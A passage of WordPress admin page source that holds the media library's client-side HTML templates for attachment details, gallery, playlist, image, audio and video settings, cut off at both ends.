				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
